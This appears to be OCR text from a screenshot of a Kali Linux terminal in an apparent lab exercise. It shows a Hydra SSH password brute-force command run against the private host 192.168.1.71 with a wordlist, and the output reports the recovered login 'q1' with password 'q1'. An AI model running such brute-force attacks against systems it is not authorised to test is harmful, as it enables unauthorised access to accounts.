 1 2 3 4
19:27
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-08 19:22:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://192.162.1.71:22/
[ERROR] could not connect to ssh://192.162.1.71:22 - Timeout connecting to 192.162.1.71
(kali㉿kali)-[~]
$ sudo hydra -l q1 -P /home/kali/Documents/brutforce5.txt ssh://192.168.1.71
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-08 19:23:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://192.168.1.71:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 1143 to do in 00:08h, 14 active
[22][ssh] host: 192.168.1.71 login: q1 password: q1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-08 19:26:14
(kali㉿kali)-[~]
$
Активация W
Чтобы активиро